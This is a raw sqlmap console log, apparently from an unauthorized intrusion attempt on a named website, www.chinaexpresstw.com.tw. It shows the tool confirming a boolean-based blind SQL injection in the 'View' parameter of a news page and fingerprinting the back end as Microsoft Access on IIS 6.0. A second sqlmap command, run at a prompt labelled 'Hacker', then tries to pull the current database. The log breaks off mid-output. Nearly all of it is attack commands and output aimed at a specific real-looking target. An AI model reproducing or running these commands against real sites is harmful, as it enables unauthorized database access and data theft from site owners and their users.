 [06:44:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[06:44:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:44:54] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using
[06:45:00] [INFO] checking if the injection point on GET parameter 'View' is a false positive
GET parameter 'View' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: View
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: View=1280 AND 2609=2609
---
[06:45:14] [INFO] testing MySQL
[06:45:14] [WARNING] the back-end DBMS is not MySQL
[06:45:14] [INFO] testing Oracle
[06:45:15] [WARNING] the back-end DBMS is not Oracle
[06:45:15] [INFO] testing PostgreSQL
[06:45:15] [WARNING] the back-end DBMS is not PostgreSQL
[06:45:15] [INFO] testing Microsoft SQL Server
[06:45:15] [WARNING] the back-end DBMS is not Microsoft SQL Server
[06:45:15] [INFO] testing SQLite
[06:45:15] [WARNING] the back-end DBMS is not SQLite
[06:45:15] [INFO] testing Microsoft Access
[06:45:16] [INFO] confirming Microsoft Access
[06:45:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[06:45:16] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[06:45:16] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandl
[06:45:16] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.chinaexpresstw.com.tw
[*] shutting down at 06:45:16
[root@Hacker~]# Sqlmap Sqlmap -u "http://www.chinaexpresstw.com.tw/News/ViewNews.asp?View=1280" --current-db
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
[*] starting at 06:45:37
[06:45:37] [INFO] resuming back-end DBMS 'microsoft access'
[06:45:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: View